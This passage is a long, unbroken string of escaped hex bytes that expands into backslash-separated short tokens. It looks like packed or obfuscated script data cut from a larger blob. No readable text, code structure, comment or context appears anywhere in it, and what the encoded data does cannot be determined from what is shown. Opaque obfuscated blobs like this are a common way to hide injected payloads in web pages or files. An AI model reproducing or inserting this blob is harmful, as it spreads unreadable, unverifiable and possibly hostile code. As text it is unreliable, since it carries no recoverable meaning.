39\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x31\x6a\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x36\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x31\x6d\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x6d\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x31\x6b\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x31\x65\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x65\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x31\x65\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x65\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x31\x6a\x5c\x5c\x7a\x5c\x5c\x31\x36\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x31\x37\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x31\x6d\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x6d\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x31\x65\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x65\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x37\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x31\x36\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x38\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x31\x65\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x31\x6b\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x31\x6a\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x61\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x6c\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x72\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x31\x42\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x31\x66\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x4f\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x31\x41\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x47\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x31\x67\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x31\x67\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x42\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x4f\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x31\x41\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x31\x75\x5c\x5c\x73\x5c\x5c\x31\x71\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x31\x35\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x31\x75\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x47\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x31\x6c\x5c\x5c\x6d\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x71\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x71\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x5a\x5c\x5c\x72\x5c\x5c\x46